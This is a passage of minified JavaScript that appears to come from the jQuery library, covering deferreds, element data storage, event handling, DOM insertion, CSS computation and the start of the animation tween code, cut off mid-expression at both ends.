0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),
a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return 